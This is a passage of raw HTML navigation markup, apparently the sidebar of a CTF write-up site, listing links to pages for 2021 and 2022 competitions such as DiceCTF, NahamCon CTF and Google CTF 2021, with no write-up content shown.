Qualifiers</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/securinets-ctf-finals-2022">Securinets CTF Finals 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9j7d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9j7d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/nahamcon-ctf-2022">NahamCon CTF 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9l7d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9l7d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/securinets-ctf-quals-2022">Securinets CTF Quals 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9n7d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9n7d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/ctf.sg-ctf">CTF.SG CTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9p7d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9p7d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/yactf-2022">YaCTF 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9r7d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9r7d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/dicectf-2022">DiceCTF 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9t7d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9t7d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/tetctf-2022">TetCTF 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9v7d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9v7d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">2021</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/hxp-ctf-2021">hxp CTF 2021</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/htx-investigators-challenge-2021">HTX Investigator&#x27;s Challenge 2021</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/metasploit-community-ctf">Metasploit Community CTF</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/metactf-cybergames">MetaCTF CyberGames<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_i98d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_i98d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/cybersecurityrumble-ctf">CyberSecurityRumble CTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_ib8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_ib8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/the-infosecurity-challenge-tisc-2021">The InfoSecurity Challenge (TISC) 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_id8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_id8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/spbctfs-student-ctf-quals">SPbCTF&#x27;s Student CTF Quals<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_if8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_if8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/asian-cyber-security-challenge-acsc-2021">Asian Cyber Security Challenge (ACSC) 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_ih8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_ih8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/csaw-ctf-qualification-round-2021">CSAW CTF Qualification Round 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_ij8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_ij8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/yauzactf-2021">YauzaCTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_il8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_il8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/inctf-2021">InCTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_in8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_in8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/uiuctf-2021">UIUCTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_ip8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_ip8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/google-ctf-2021">Google CTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_ir8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_ir8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/typhooncon-ctf-2021">TyphoonCon CTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_it8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_it8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/dsta-brainhack-cddc21">DSTA BrainHack CDDC21<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_iv8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid 